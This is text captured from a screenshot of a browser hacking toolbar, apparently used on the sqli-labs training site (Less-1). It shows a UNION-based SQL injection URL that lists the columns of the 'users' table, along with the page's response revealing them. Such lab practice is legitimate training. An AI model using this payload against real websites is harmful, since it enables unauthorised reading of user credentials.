 bachang.cn/sqli/Less-1/?id=1' and 1=2 union select 1,group_conca
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://bachang.cn/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' and table_schema='security' --+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:id,password,username
Your Password:3
SQLI DUMB SERIES-1